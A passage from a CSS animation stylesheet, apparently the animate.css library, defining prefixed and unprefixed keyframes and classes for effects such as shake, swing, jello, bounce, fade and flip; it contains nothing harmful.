    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}
.shake {
  -webkit-animation-name: shake;
  animation-name: shake;
}

@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }
  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }
  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }
  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}
@keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }
  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }
  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }
  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}
.swing {
  -webkit-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing;
}

@-webkit-keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  10%, 20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  10%, 20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.tada {
  -webkit-animation-name: tada;
  animation-name: tada;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble {
  from {
    -webkit-transform: none;
    transform: none;
  }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes wobble {
  from {
    -webkit-transform: none;
    transform: none;
  }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
.wobble {
  -webkit-animation-name: wobble;
  animation-name: wobble;
}

@-webkit-keyframes jello {
  from, 11.1%, to {
    -webkit-transform: none;
    transform: none;
  }
  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }
  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }
  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }
  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }
  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }
  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }
  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}
@keyframes jello {
  from, 11.1%, to {
    -webkit-transform: none;
    transform: none;
  }
  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }
  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }
  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }
  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }
  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }
  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }
  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}
.jello {
  -webkit-animation-name: jello;
  animation-name: jello;
  -webkit-transform-origin: center;
  transform-origin: center;
}

@-webkit-keyframes bounceIn {
  from, 20%, 40%, 60%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }
  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes bounceIn {
  from, 20%, 40%, 60%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }
  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.bounceIn {
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn;
}

@-webkit-keyframes bounceInDown {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes bounceInDown {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
.bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown;
}

@-webkit-keyframes bounceInLeft {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes bounceInLeft {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
.bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft;
}

@-webkit-keyframes bounceInRight {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes bounceInRight {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
.bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight;
}

@-webkit-keyframes bounceInUp {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes bounceInUp {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp;
}

@-webkit-keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
}
@keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
}
.bounceOut {
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut;
}

@-webkit-keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
@keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
.bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown;
}

@-webkit-keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
@keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
.bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft;
}

@-webkit-keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
@keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
.bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight;
}

@-webkit-keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
@keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp;
}

@-webkit-keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}

@-webkit-keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}

@-webkit-keyframes fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig;
}

@-webkit-keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig;
}

@-webkit-keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}

@-webkit-keyframes fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig;
}

@-webkit-keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}

@-webkit-keyframes fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig;
}

@-webkit-keyframes fadeOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
@keyframes fadeOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

@-webkit-keyframes fadeOutDown {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
@keyframes fadeOutDown {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
.fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown;
}

@-webkit-keyframes fadeOutDownBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
@keyframes fadeOutDownBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
.fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig;
}

@-webkit-keyframes fadeOutLeft {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
@keyframes fadeOutLeft {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
.fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft;
}

@-webkit-keyframes fadeOutLeftBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
@keyframes fadeOutLeftBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
.fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig;
}

@-webkit-keyframes fadeOutRight {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
@keyframes fadeOutRight {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight;
}

@-webkit-keyframes fadeOutRightBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
@keyframes fadeOutRightBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
.fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig;
}

@-webkit-keyframes fadeOutUp {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
@keyframes fadeOutUp {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp;
}

@-webkit-keyframes fadeOutUpBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
@keyframes fadeOutUpBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
.fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig;
}

@-webkit-keyframes flip {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
